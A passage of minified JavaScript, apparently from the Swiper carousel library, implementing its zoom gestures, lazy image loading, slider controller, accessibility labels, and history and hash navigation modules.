        u.$imageEl && 0 !== u.$imageEl.length
          ? (s.gestures
              ? (i.scale = t.scale * p)
              : (i.scale = (u.scaleMove / u.scaleStart) * p),
            i.scale > u.maxRatio &&
              (i.scale = u.maxRatio - 1 + (i.scale - u.maxRatio + 1) ** 0.5),
            i.scale < a.minRatio &&
              (i.scale = a.minRatio + 1 - (a.minRatio - i.scale + 1) ** 0.5),
            u.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`))
          : "gesturechange" === t.type && w(t);
      }
      function x(t) {
        const s = e.device,
          a = e.support,
          i = e.params.zoom,
          r = e.zoom;
        if (!a.gestures) {
          if (!l || !o) return;
          if (
            "touchend" !== t.type ||
            ("touchend" === t.type && t.changedTouches.length < 2 && !s.android)
          )
            return;
          (l = !1), (o = !1);
        }
        u.$imageEl &&
          0 !== u.$imageEl.length &&
          ((r.scale = Math.max(Math.min(r.scale, u.maxRatio), i.minRatio)),
          u.$imageEl
            .transition(e.params.speed)
            .transform(`translate3d(0,0,0) scale(${r.scale})`),
          (p = r.scale),
          (c = !1),
          1 === r.scale && (u.$slideEl = void 0));
      }
      function y(t) {
        const s = e.zoom;
        if (!u.$imageEl || 0 === u.$imageEl.length) return;
        if (((e.allowClick = !1), !m.isTouched || !u.$slideEl)) return;
        m.isMoved ||
          ((m.width = u.$imageEl[0].offsetWidth),
          (m.height = u.$imageEl[0].offsetHeight),
          (m.startX = h(u.$imageWrapEl[0], "x") || 0),
          (m.startY = h(u.$imageWrapEl[0], "y") || 0),
          (u.slideWidth = u.$slideEl[0].offsetWidth),
          (u.slideHeight = u.$slideEl[0].offsetHeight),
          u.$imageWrapEl.transition(0));
        const a = m.width * s.scale,
          i = m.height * s.scale;
        if (!(a < u.slideWidth && i < u.slideHeight)) {
          if (
            ((m.minX = Math.min(u.slideWidth / 2 - a / 2, 0)),
            (m.maxX = -m.minX),
            (m.minY = Math.min(u.slideHeight / 2 - i / 2, 0)),
            (m.maxY = -m.minY),
            (m.touchesCurrent.x =
              "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX),
            (m.touchesCurrent.y =
              "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY),
            !m.isMoved && !c)
          ) {
            if (
              e.isHorizontal() &&
              ((Math.floor(m.minX) === Math.floor(m.startX) &&
                m.touchesCurrent.x < m.touchesStart.x) ||
                (Math.floor(m.maxX) === Math.floor(m.startX) &&
                  m.touchesCurrent.x > m.touchesStart.x))
            )
              return void (m.isTouched = !1);
            if (
              !e.isHorizontal() &&
              ((Math.floor(m.minY) === Math.floor(m.startY) &&
                m.touchesCurrent.y < m.touchesStart.y) ||
                (Math.floor(m.maxY) === Math.floor(m.startY) &&
                  m.touchesCurrent.y > m.touchesStart.y))
            )
              return void (m.isTouched = !1);
          }
          t.cancelable && t.preventDefault(),
            t.stopPropagation(),
            (m.isMoved = !0),
            (m.currentX = m.touchesCurrent.x - m.touchesStart.x + m.startX),
            (m.currentY = m.touchesCurrent.y - m.touchesStart.y + m.startY),
            m.currentX < m.minX &&
              (m.currentX = m.minX + 1 - (m.minX - m.currentX + 1) ** 0.8),
            m.currentX > m.maxX &&
              (m.currentX = m.maxX - 1 + (m.currentX - m.maxX + 1) ** 0.8),
            m.currentY < m.minY &&
              (m.currentY = m.minY + 1 - (m.minY - m.currentY + 1) ** 0.8),
            m.currentY > m.maxY &&
              (m.currentY = m.maxY - 1 + (m.currentY - m.maxY + 1) ** 0.8),
            f.prevPositionX || (f.prevPositionX = m.touchesCurrent.x),
            f.prevPositionY || (f.prevPositionY = m.touchesCurrent.y),
            f.prevTime || (f.prevTime = Date.now()),
            (f.x =
              (m.touchesCurrent.x - f.prevPositionX) /
              (Date.now() - f.prevTime) /
              2),
            (f.y =
              (m.touchesCurrent.y - f.prevPositionY) /
              (Date.now() - f.prevTime) /
              2),
            Math.abs(m.touchesCurrent.x - f.prevPositionX) < 2 && (f.x = 0),
            Math.abs(m.touchesCurrent.y - f.prevPositionY) < 2 && (f.y = 0),
            (f.prevPositionX = m.touchesCurrent.x),
            (f.prevPositionY = m.touchesCurrent.y),
            (f.prevTime = Date.now()),
            u.$imageWrapEl.transform(
              `translate3d(${m.currentX}px, ${m.currentY}px,0)`
            );
        }
      }
      function E() {
        const t = e.zoom;
        u.$slideEl &&
          e.previousIndex !== e.activeIndex &&
          (u.$imageEl && u.$imageEl.transform("translate3d(0,0,0) scale(1)"),
          u.$imageWrapEl && u.$imageWrapEl.transform("translate3d(0,0,0)"),
          (t.scale = 1),
          (p = 1),
          (u.$slideEl = void 0),
          (u.$imageEl = void 0),
          (u.$imageWrapEl = void 0));
      }
      function T(t) {
        const s = e.zoom,
          a = e.params.zoom;
        if (
          (u.$slideEl ||
            (t &&
              t.target &&
              (u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`)),
            u.$slideEl ||
              (e.params.virtual && e.params.virtual.enabled && e.virtual
                ? (u.$slideEl = e.$wrapperEl.children(
                    `.${e.params.slideActiveClass}`
                  ))
                : (u.$slideEl = e.slides.eq(e.activeIndex))),
            (u.$imageEl = u.$slideEl
              .find(`.${a.containerClass}`)
              .eq(0)
              .find("picture, img, svg, canvas, .swiper-zoom-target")
              .eq(0)),
            (u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`))),
          !u.$imageEl ||
            0 === u.$imageEl.length ||
            !u.$imageWrapEl ||
            0 === u.$imageWrapEl.length)
        )
          return;
        let r, n, l, o, c, h, f, g, v, w, b, x, y, E, T, C, $, S;
        e.params.cssMode &&
          ((e.wrapperEl.style.overflow = "hidden"),
          (e.wrapperEl.style.touchAction = "none")),
          u.$slideEl.addClass(`${a.zoomedSlideClass}`),
          void 0 === m.touchesStart.x && t
            ? ((r =
                "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX),
              (n = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY))
            : ((r = m.touchesStart.x), (n = m.touchesStart.y)),
          (s.scale = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio),
          (p = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio),
          t
            ? (($ = u.$slideEl[0].offsetWidth),
              (S = u.$slideEl[0].offsetHeight),
              (l = u.$slideEl.offset().left + i.scrollX),
              (o = u.$slideEl.offset().top + i.scrollY),
              (c = l + $ / 2 - r),
              (h = o + S / 2 - n),
              (v = u.$imageEl[0].offsetWidth),
              (w = u.$imageEl[0].offsetHeight),
              (b = v * s.scale),
              (x = w * s.scale),
              (y = Math.min($ / 2 - b / 2, 0)),
              (E = Math.min(S / 2 - x / 2, 0)),
              (T = -y),
              (C = -E),
              (f = c * s.scale),
              (g = h * s.scale),
              f < y && (f = y),
              f > T && (f = T),
              g < E && (g = E),
              g > C && (g = C))
            : ((f = 0), (g = 0)),
          u.$imageWrapEl
            .transition(300)
            .transform(`translate3d(${f}px, ${g}px,0)`),
          u.$imageEl
            .transition(300)
            .transform(`translate3d(0,0,0) scale(${s.scale})`);
      }
      function C() {
        const t = e.zoom,
          s = e.params.zoom;
        u.$slideEl ||
          (e.params.virtual && e.params.virtual.enabled && e.virtual
            ? (u.$slideEl = e.$wrapperEl.children(
                `.${e.params.slideActiveClass}`
              ))
            : (u.$slideEl = e.slides.eq(e.activeIndex)),
          (u.$imageEl = u.$slideEl
            .find(`.${s.containerClass}`)
            .eq(0)
            .find("picture, img, svg, canvas, .swiper-zoom-target")
            .eq(0)),
          (u.$imageWrapEl = u.$imageEl.parent(`.${s.containerClass}`))),
          u.$imageEl &&
            0 !== u.$imageEl.length &&
            u.$imageWrapEl &&
            0 !== u.$imageWrapEl.length &&
            (e.params.cssMode &&
              ((e.wrapperEl.style.overflow = ""),
              (e.wrapperEl.style.touchAction = "")),
            (t.scale = 1),
            (p = 1),
            u.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            u.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            u.$slideEl.removeClass(`${s.zoomedSlideClass}`),
            (u.$slideEl = void 0));
      }
      function $(t) {
        const s = e.zoom;
        s.scale && 1 !== s.scale ? C() : T(t);
      }
      function S() {
        const t = e.support;
        return {
          passiveListener: !(
            "touchstart" !== e.touchEvents.start ||
            !t.passiveListener ||
            !e.params.passiveListeners
          ) && { passive: !0, capture: !1 },
          activeListenerWithCapture: !t.passiveListener || {
            passive: !1,
            capture: !0,
          },
        };
      }
      function M() {
        return `.${e.params.slideClass}`;
      }
      function P(t) {
        const { passiveListener: s } = S(),
          a = M();
        e.$wrapperEl[t]("gesturestart", a, w, s),
          e.$wrapperEl[t]("gesturechange", a, b, s),
          e.$wrapperEl[t]("gestureend", a, x, s);
      }
      function k() {
        n || ((n = !0), P("on"));
      }
      function z() {
        n && ((n = !1), P("off"));
      }
      function O() {
        const t = e.zoom;
        if (t.enabled) return;
        t.enabled = !0;
        const s = e.support,
          { passiveListener: a, activeListenerWithCapture: i } = S(),
          r = M();
        s.gestures
          ? (e.$wrapperEl.on(e.touchEvents.start, k, a),
            e.$wrapperEl.on(e.touchEvents.end, z, a))
          : "touchstart" === e.touchEvents.start &&
            (e.$wrapperEl.on(e.touchEvents.start, r, w, a),
            e.$wrapperEl.on(e.touchEvents.move, r, b, i),
            e.$wrapperEl.on(e.touchEvents.end, r, x, a),
            e.touchEvents.cancel &&
              e.$wrapperEl.on(e.touchEvents.cancel, r, x, a)),
          e.$wrapperEl.on(
            e.touchEvents.move,
            `.${e.params.zoom.containerClass}`,
            y,
            i
          );
      }
      function I() {
        const t = e.zoom;
        if (!t.enabled) return;
        const s = e.support;
        t.enabled = !1;
        const { passiveListener: a, activeListenerWithCapture: i } = S(),
          r = M();
        s.gestures
          ? (e.$wrapperEl.off(e.touchEvents.start, k, a),
            e.$wrapperEl.off(e.touchEvents.end, z, a))
          : "touchstart" === e.touchEvents.start &&
            (e.$wrapperEl.off(e.touchEvents.start, r, w, a),
            e.$wrapperEl.off(e.touchEvents.move, r, b, i),
            e.$wrapperEl.off(e.touchEvents.end, r, x, a),
            e.touchEvents.cancel &&
              e.$wrapperEl.off(e.touchEvents.cancel, r, x, a)),
          e.$wrapperEl.off(
            e.touchEvents.move,
            `.${e.params.zoom.containerClass}`,
            y,
            i
          );
      }
      Object.defineProperty(e.zoom, "scale", {
        get: () => g,
        set(e) {
          if (g !== e) {
            const t = u.$imageEl ? u.$imageEl[0] : void 0,
              s = u.$slideEl ? u.$slideEl[0] : void 0;
            a("zoomChange", e, t, s);
          }
          g = e;
        },
      }),
        s("init", () => {
          e.params.zoom.enabled && O();
        }),
        s("destroy", () => {
          I();
        }),
        s("touchStart", (t, s) => {
          e.zoom.enabled &&
            (function (t) {
              const s = e.device;
              u.$imageEl &&
                0 !== u.$imageEl.length &&
                (m.isTouched ||
                  (s.android && t.cancelable && t.preventDefault(),
                  (m.isTouched = !0),
                  (m.touchesStart.x =
                    "touchstart" === t.type
                      ? t.targetTouches[0].pageX
                      : t.pageX),
                  (m.touchesStart.y =
                    "touchstart" === t.type
                      ? t.targetTouches[0].pageY
                      : t.pageY)));
            })(s);
        }),
        s("touchEnd", (t, s) => {
          e.zoom.enabled &&
            (function () {
              const t = e.zoom;
              if (!u.$imageEl || 0 === u.$imageEl.length) return;
              if (!m.isTouched || !m.isMoved)
                return (m.isTouched = !1), void (m.isMoved = !1);
              (m.isTouched = !1), (m.isMoved = !1);
              let s = 300,
                a = 300;
              const i = f.x * s,
                r = m.currentX + i,
                n = f.y * a,
                l = m.currentY + n;
              0 !== f.x && (s = Math.abs((r - m.currentX) / f.x)),
                0 !== f.y && (a = Math.abs((l - m.currentY) / f.y));
              const o = Math.max(s, a);
              (m.currentX = r), (m.currentY = l);
              const d = m.width * t.scale,
                p = m.height * t.scale;
              (m.minX = Math.min(u.slideWidth / 2 - d / 2, 0)),
                (m.maxX = -m.minX),
                (m.minY = Math.min(u.slideHeight / 2 - p / 2, 0)),
                (m.maxY = -m.minY),
                (m.currentX = Math.max(Math.min(m.currentX, m.maxX), m.minX)),
                (m.currentY = Math.max(Math.min(m.currentY, m.maxY), m.minY)),
                u.$imageWrapEl
                  .transition(o)
                  .transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`);
            })();
        }),
        s("doubleTap", (t, s) => {
          !e.animating &&
            e.params.zoom.enabled &&
            e.zoom.enabled &&
            e.params.zoom.toggle &&
            $(s);
        }),
        s("transitionEnd", () => {
          e.zoom.enabled && e.params.zoom.enabled && E();
        }),
        s("slideChange", () => {
          e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && E();
        }),
        Object.assign(e.zoom, {
          enable: O,
          disable: I,
          in: T,
          out: C,
          toggle: $,
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      t({
        lazy: {
          checkInView: !1,
          enabled: !1,
          loadPrevNext: !1,
          loadPrevNextAmount: 1,
          loadOnTransitionStart: !1,
          scrollingElement: "",
          elementClass: "swiper-lazy",
          loadingClass: "swiper-lazy-loading",
          loadedClass: "swiper-lazy-loaded",
          preloaderClass: "swiper-lazy-preloader",
        },
      }),
        (e.lazy = {});
      let i = !1,
        n = !1;
      function l(t, s = !0) {
        const i = e.params.lazy;
        if (void 0 === t) return;
        if (0 === e.slides.length) return;
        const r =
            e.virtual && e.params.virtual.enabled
              ? e.$wrapperEl.children(
                  `.${e.params.slideClass}[data-swiper-slide-index="${t}"]`
                )
              : e.slides.eq(t),
          n = r.find(
            `.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`
          );
        !r.hasClass(i.elementClass) ||
          r.hasClass(i.loadedClass) ||
          r.hasClass(i.loadingClass) ||
          n.push(r[0]),
          0 !== n.length &&
            n.each((t) => {
              const n = d(t);
              n.addClass(i.loadingClass);
              const o = n.attr("data-background"),
                p = n.attr("data-src"),
                c = n.attr("data-srcset"),
                u = n.attr("data-sizes"),
                h = n.parent("picture");
              e.loadImage(n[0], p || o, c, u, !1, () => {
                if (null != e && e && (!e || e.params) && !e.destroyed) {
                  if (
                    (o
                      ? (n.css("background-image", `url("${o}")`),
                        n.removeAttr("data-background"))
                      : (c &&
                          (n.attr("srcset", c), n.removeAttr("data-srcset")),
                        u && (n.attr("sizes", u), n.removeAttr("data-sizes")),
                        h.length &&
                          h.children("source").each((e) => {
                            const t = d(e);
                            t.attr("data-srcset") &&
                              (t.attr("srcset", t.attr("data-srcset")),
                              t.removeAttr("data-srcset"));
                          }),
                        p && (n.attr("src", p), n.removeAttr("data-src"))),
                    n.addClass(i.loadedClass).removeClass(i.loadingClass),
                    r.find(`.${i.preloaderClass}`).remove(),
                    e.params.loop && s)
                  ) {
                    const t = r.attr("data-swiper-slide-index");
                    if (r.hasClass(e.params.slideDuplicateClass)) {
                      l(
                        e.$wrapperEl
                          .children(
                            `[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`
                          )
                          .index(),
                        !1
                      );
                    } else {
                      l(
                        e.$wrapperEl
                          .children(
                            `.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`
                          )
                          .index(),
                        !1
                      );
                    }
                  }
                  a("lazyImageReady", r[0], n[0]),
                    e.params.autoHeight && e.updateAutoHeight();
                }
              }),
                a("lazyImageLoad", r[0], n[0]);
            });
      }
      function o() {
        const { $wrapperEl: t, params: s, slides: a, activeIndex: i } = e,
          r = e.virtual && s.virtual.enabled,
          o = s.lazy;
        let p = s.slidesPerView;
        function c(e) {
          if (r) {
            if (
              t.children(`.${s.slideClass}[data-swiper-slide-index="${e}"]`)
                .length
            )
              return !0;
          } else if (a[e]) return !0;
          return !1;
        }
        function u(e) {
          return r ? d(e).attr("data-swiper-slide-index") : d(e).index();
        }
        if (
          ("auto" === p && (p = 0), n || (n = !0), e.params.watchSlidesProgress)
        )
          t.children(`.${s.slideVisibleClass}`).each((e) => {
            l(r ? d(e).attr("data-swiper-slide-index") : d(e).index());
          });
        else if (p > 1) for (let e = i; e < i + p; e += 1) c(e) && l(e);
        else l(i);
        if (o.loadPrevNext)
          if (p > 1 || (o.loadPrevNextAmount && o.loadPrevNextAmount > 1)) {
            const e = o.loadPrevNextAmount,
              t = p,
              s = Math.min(i + t + Math.max(e, t), a.length),
              r = Math.max(i - Math.max(t, e), 0);
            for (let e = i + p; e < s; e += 1) c(e) && l(e);
            for (let e = r; e < i; e += 1) c(e) && l(e);
          } else {
            const e = t.children(`.${s.slideNextClass}`);
            e.length > 0 && l(u(e));
            const a = t.children(`.${s.slidePrevClass}`);
            a.length > 0 && l(u(a));
          }
      }
      function p() {
        const t = r();
        if (!e || e.destroyed) return;
        const s = e.params.lazy.scrollingElement
            ? d(e.params.lazy.scrollingElement)
            : d(t),
          a = s[0] === t,
          n = a ? t.innerWidth : s[0].offsetWidth,
          l = a ? t.innerHeight : s[0].offsetHeight,
          c = e.$el.offset(),
          { rtlTranslate: u } = e;
        let h = !1;
        u && (c.left -= e.$el[0].scrollLeft);
        const m = [
          [c.left, c.top],
          [c.left + e.width, c.top],
          [c.left, c.top + e.height],
          [c.left + e.width, c.top + e.height],
        ];
        for (let e = 0; e < m.length; e += 1) {
          const t = m[e];
          if (t[0] >= 0 && t[0] <= n && t[1] >= 0 && t[1] <= l) {
            if (0 === t[0] && 0 === t[1]) continue;
            h = !0;
          }
        }
        const f = !(
          "touchstart" !== e.touchEvents.start ||
          !e.support.passiveListener ||
          !e.params.passiveListeners
        ) && { passive: !0, capture: !1 };
        h
          ? (o(), s.off("scroll", p, f))
          : i || ((i = !0), s.on("scroll", p, f));
      }
      s("beforeInit", () => {
        e.params.lazy.enabled &&
          e.params.preloadImages &&
          (e.params.preloadImages = !1);
      }),
        s("init", () => {
          e.params.lazy.enabled && (e.params.lazy.checkInView ? p() : o());
        }),
        s("scroll", () => {
          e.params.freeMode &&
            e.params.freeMode.enabled &&
            !e.params.freeMode.sticky &&
            o();
        }),
        s("scrollbarDragMove resize _freeModeNoMomentumRelease", () => {
          e.params.lazy.enabled && (e.params.lazy.checkInView ? p() : o());
        }),
        s("transitionStart", () => {
          e.params.lazy.enabled &&
            (e.params.lazy.loadOnTransitionStart ||
              (!e.params.lazy.loadOnTransitionStart && !n)) &&
            (e.params.lazy.checkInView ? p() : o());
        }),
        s("transitionEnd", () => {
          e.params.lazy.enabled &&
            !e.params.lazy.loadOnTransitionStart &&
            (e.params.lazy.checkInView ? p() : o());
        }),
        s("slideChange", () => {
          const {
            lazy: t,
            cssMode: s,
            watchSlidesProgress: a,
            touchReleaseOnEdges: i,
            resistanceRatio: r,
          } = e.params;
          t.enabled && (s || (a && (i || 0 === r))) && o();
        }),
        Object.assign(e.lazy, { load: o, loadInSlide: l });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      function a(e, t) {
        const s = (function () {
          let e, t, s;
          return (a, i) => {
            for (t = -1, e = a.length; e - t > 1; )
              (s = (e + t) >> 1), a[s] <= i ? (t = s) : (e = s);
            return e;
          };
        })();
        let a, i;
        return (
          (this.x = e),
          (this.y = t),
          (this.lastIndex = e.length - 1),
          (this.interpolate = function (e) {
            return e
              ? ((i = s(this.x, e)),
                (a = i - 1),
                ((e - this.x[a]) * (this.y[i] - this.y[a])) /
                  (this.x[i] - this.x[a]) +
                  this.y[a])
              : 0;
          }),
          this
        );
      }
      function i() {
        e.controller.control &&
          e.controller.spline &&
          ((e.controller.spline = void 0), delete e.controller.spline);
      }
      t({ controller: { control: void 0, inverse: !1, by: "slide" } }),
        (e.controller = { control: void 0 }),
        s("beforeInit", () => {
          e.controller.control = e.params.controller.control;
        }),
        s("update", () => {
          i();
        }),
        s("resize", () => {
          i();
        }),
        s("observerUpdate", () => {
          i();
        }),
        s("setTranslate", (t, s, a) => {
          e.controller.control && e.controller.setTranslate(s, a);
        }),
        s("setTransition", (t, s, a) => {
          e.controller.control && e.controller.setTransition(s, a);
        }),
        Object.assign(e.controller, {
          setTranslate: function (t, s) {
            const i = e.controller.control;
            let r, n;
            const l = e.constructor;
            function o(t) {
              const s = e.rtlTranslate ? -e.translate : e.translate;
              "slide" === e.params.controller.by &&
                (!(function (t) {
                  e.controller.spline ||
                    (e.controller.spline = e.params.loop
                      ? new a(e.slidesGrid, t.slidesGrid)
                      : new a(e.snapGrid, t.snapGrid));
                })(t),
                (n = -e.controller.spline.interpolate(-s))),
                (n && "container" !== e.params.controller.by) ||
                  ((r =
                    (t.maxTranslate() - t.minTranslate()) /
                    (e.maxTranslate() - e.minTranslate())),
                  (n = (s - e.minTranslate()) * r + t.minTranslate())),
                e.params.controller.inverse && (n = t.maxTranslate() - n),
                t.updateProgress(n),
                t.setTranslate(n, e),
                t.updateActiveIndex(),
                t.updateSlidesClasses();
            }
            if (Array.isArray(i))
              for (let e = 0; e < i.length; e += 1)
                i[e] !== s && i[e] instanceof l && o(i[e]);
            else i instanceof l && s !== i && o(i);
          },
          setTransition: function (t, s) {
            const a = e.constructor,
              i = e.controller.control;
            let r;
            function n(s) {
              s.setTransition(t, e),
                0 !== t &&
                  (s.transitionStart(),
                  s.params.autoHeight &&
                    c(() => {
                      s.updateAutoHeight();
                    }),
                  s.$wrapperEl.transitionEnd(() => {
                    i &&
                      (s.params.loop &&
                        "slide" === e.params.controller.by &&
                        s.loopFix(),
                      s.transitionEnd());
                  }));
            }
            if (Array.isArray(i))
              for (r = 0; r < i.length; r += 1)
                i[r] !== s && i[r] instanceof a && n(i[r]);
            else i instanceof a && s !== i && n(i);
          },
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        a11y: {
          enabled: !0,
          notificationClass: "swiper-notification",
          prevSlideMessage: "Previous slide",
          nextSlideMessage: "Next slide",
          firstSlideMessage: "This is the first slide",
          lastSlideMessage: "This is the last slide",
          paginationBulletMessage: "Go to slide {{index}}",
          slideLabelMessage: "{{index}} / {{slidesLength}}",
          containerMessage: null,
          containerRoleDescriptionMessage: null,
          itemRoleDescriptionMessage: null,
          slideRole: "group",
        },
      });
      let a = null;
      function i(e) {
        const t = a;
        0 !== t.length && (t.html(""), t.html(e));
      }
      function r(e) {
        e.attr("tabIndex", "0");
      }
      function n(e) {
        e.attr("tabIndex", "-1");
      }
      function l(e, t) {
        e.attr("role", t);
      }
      function o(e, t) {
        e.attr("aria-roledescription", t);
      }
      function p(e, t) {
        e.attr("aria-label", t);
      }
      function c(e) {
        e.attr("aria-disabled", !0);
      }
      function u(e) {
        e.attr("aria-disabled", !1);
      }
      function h(t) {
        if (13 !== t.keyCode && 32 !== t.keyCode) return;
        const s = e.params.a11y,
          a = d(t.target);
        e.navigation &&
          e.navigation.$nextEl &&
          a.is(e.navigation.$nextEl) &&
          ((e.isEnd && !e.params.loop) || e.slideNext(),
          e.isEnd ? i(s.lastSlideMessage) : i(s.nextSlideMessage)),
          e.navigation &&
            e.navigation.$prevEl &&
            a.is(e.navigation.$prevEl) &&
            ((e.isBeginning && !e.params.loop) || e.slidePrev(),
            e.isBeginning ? i(s.firstSlideMessage) : i(s.prevSlideMessage)),
          e.pagination &&
            a.is(W(e.params.pagination.bulletClass)) &&
            a[0].click();
      }
      function m() {
        if (e.params.loop || e.params.rewind || !e.navigation) return;
        const { $nextEl: t, $prevEl: s } = e.navigation;
        s && s.length > 0 && (e.isBeginning ? (c(s), n(s)) : (u(s), r(s))),
          t && t.length > 0 && (e.isEnd ? (c(t), n(t)) : (u(t), r(t)));
      }
      function f() {
        return (
          e.pagination && e.pagination.bullets && e.pagination.bullets.length
        );
      }
      function g() {
        return f() && e.params.pagination.clickable;
      }
      const v = (e, t, s) => {
        r(e),
          "BUTTON" !== e[0].tagName && (l(e, "button"), e.on("keydown", h)),
          p(e, s),
          (function (e, t) {
            e.attr("aria-controls", t);
          })(e, t);
      };
      function w() {
        const t = e.params.a11y;
        e.$el.append(a);
        const s = e.$el;
        t.containerRoleDescriptionMessage &&
          o(s, t.containerRoleDescriptionMessage),
          t.containerMessage && p(s, t.containerMessage);
        const i = e.$wrapperEl,
          r =
            i.attr("id") ||
            `swiper-wrapper-${(function (e = 16) {
              return "x"
                .repeat(e)
                .replace(/x/g, () =>
                  Math.round(16 * Math.random()).toString(16)
                );
            })(16)}`,
          n = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
        var c;
        (c = r),
          i.attr("id", c),
          (function (e, t) {
            e.attr("aria-live", t);
          })(i, n),
          t.itemRoleDescriptionMessage &&
            o(d(e.slides), t.itemRoleDescriptionMessage),
          l(d(e.slides), t.slideRole);
        const u = e.params.loop
          ? e.slides.filter(
              (t) => !t.classList.contains(e.params.slideDuplicateClass)
            ).length
          : e.slides.length;
        let m, f;
        e.slides.each((s, a) => {
          const i = d(s),
            r = e.params.loop
              ? parseInt(i.attr("data-swiper-slide-index"), 10)
              : a;
          p(
            i,
            t.slideLabelMessage
              .replace(/\{\{index\}\}/, r + 1)
              .replace(/\{\{slidesLength\}\}/, u)
          );
        }),
          e.navigation && e.navigation.$nextEl && (m = e.navigation.$nextEl),
          e.navigation && e.navigation.$prevEl && (f = e.navigation.$prevEl),
          m && m.length && v(m, r, t.nextSlideMessage),
          f && f.length && v(f, r, t.prevSlideMessage),
          g() &&
            e.pagination.$el.on(
              "keydown",
              W(e.params.pagination.bulletClass),
              h
            );
      }
      s("beforeInit", () => {
        a = d(
          `<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`
        );
      }),
        s("afterInit", () => {
          e.params.a11y.enabled && (w(), m());
        }),
        s("toEdge", () => {
          e.params.a11y.enabled && m();
        }),
        s("fromEdge", () => {
          e.params.a11y.enabled && m();
        }),
        s("paginationUpdate", () => {
          e.params.a11y.enabled &&
            (function () {
              const t = e.params.a11y;
              f() &&
                e.pagination.bullets.each((s) => {
                  const a = d(s);
                  e.params.pagination.clickable &&
                    (r(a),
                    e.params.pagination.renderBullet ||
                      (l(a, "button"),
                      p(
                        a,
                        t.paginationBulletMessage.replace(
                          /\{\{index\}\}/,
                          a.index() + 1
                        )
                      ))),
                    a.is(`.${e.params.pagination.bulletActiveClass}`)
                      ? a.attr("aria-current", "true")
                      : a.removeAttr("aria-current");
                });
            })();
        }),
        s("destroy", () => {
          e.params.a11y.enabled &&
            (function () {
              let t, s;
              a && a.length > 0 && a.remove(),
                e.navigation &&
                  e.navigation.$nextEl &&
                  (t = e.navigation.$nextEl),
                e.navigation &&
                  e.navigation.$prevEl &&
                  (s = e.navigation.$prevEl),
                t && t.off("keydown", h),
                s && s.off("keydown", h),
                g() &&
                  e.pagination.$el.off(
                    "keydown",
                    W(e.params.pagination.bulletClass),
                    h
                  );
            })();
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        history: { enabled: !1, root: "", replaceState: !1, key: "slides" },
      });
      let a = !1,
        i = {};
      const n = (e) =>
          e
            .toString()
            .replace(/\s+/g, "-")
            .replace(/[^\w-]+/g, "")
            .replace(/--+/g, "-")
            .replace(/^-+/, "")
            .replace(/-+$/, ""),
        l = (e) => {
          const t = r();
          let s;
          s = e ? new URL(e) : t.location;
          const a = s.pathname
              .slice(1)
              .split("/")
              .filter((e) => "" !== e),
            i = a.length;
          return { key: a[i - 2], value: a[i - 1] };
        },
        o = (t, s) => {
          const i = r();
          if (!a || !e.params.history.enabled) return;
          let l;
          l = e.params.url ? new URL(e.params.url) : i.location;
          const o = e.slides.eq(s);
          let d = n(o.attr("data-history"));
          if (e.params.history.root.length > 0) {
            let s = e.params.history.root;
            "/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)),
              (d = `${s}/${t}/${d}`);
          } else l.pathname.includes(t) || (d = `${t}/${d}`);
          const p = i.history.state;
          (p && p.value === d) ||
            (e.params.history.replaceState
              ? i.history.replaceState({ value: d }, null, d)
              : i.history.pushState({ value: d }, null, d));
        },
        d = (t, s, a) => {
          if (s)
            for (let i = 0, r = e.slides.length; i < r; i += 1) {
              const r = e.slides.eq(i);
              if (
                n(r.attr("data-history")) === s &&
                !r.hasClass(e.params.slideDuplicateClass)
              ) {
                const s = r.index();
                e.slideTo(s, t, a);
              }
            }
          else e.slideTo(0, t, a);
        },
        p = () => {
          (i = l(e.params.url)), d(e.params.speed, e.paths.value, !1);
        };
      s("init", () => {
        e.params.history.enabled &&
          (() => {
            const t = r();
            if (e.params.history) {
              if (!t.history || !t.history.pushState)
                return (
                  (e.params.history.enabled = !1),
                  void (e.params.hashNavigation.enabled = !0)
                );
              (a = !0),
                (i = l(e.params.url)),
                (i.key || i.value) &&
                  (d(0, i.value, e.params.runCallbacksOnInit),
                  e.params.history.replaceState ||
                    t.addEventListener("popstate", p));
            }
          })();
      }),
        s("destroy", () => {
          e.params.history.enabled &&
            (() => {
              const t = r();
              e.params.history.replaceState ||
                t.removeEventListener("popstate", p);
            })();
        }),
        s("transitionEnd _freeModeNoMomentumRelease", () => {
          a && o(e.params.history.key, e.activeIndex);
        }),
        s("slideChange", () => {
          a && e.params.cssMode && o(e.params.history.key, e.activeIndex);
        });
    },
    function ({ swiper: e, extendParams: t, emit: s, on: i }) {
      let n = !1;
      const l = a(),
        o = r();
      t({ hashNavigation: { enabled: !1, replaceState: !1, watchState: !1 } });
      const p = () => {
          s("hashChange");
          const t = l.location.hash.replace("#", "");
          if (t !== e.slides.eq(e.activeIndex).attr("data-hash")) {
            const s = e.$wrapperEl
              .children(`.${e.params.slideClass}[data-hash="${t}"]`)
              .index();
            if (void 0 === s) return;
            e.slideTo(s);
          }
        },
        c = () => {
          if (n && e.params.hashNavigation.enabled)
            if (
              e.params.hashNavigation.replaceState &&
              o.history &&
              o.history.replaceState
            )
              o.history.replaceState(
                null,
                null,
                `#${e.slides.eq(e.activeIndex).attr("data-hash")}` || ""
              ),
                s("hashSet");
            else {
              const t = e.slides.eq(e.activeIndex),
                a = t.attr("data-hash") || t.attr("data-history");
              (l.location.hash = a || ""), s("hashSet");
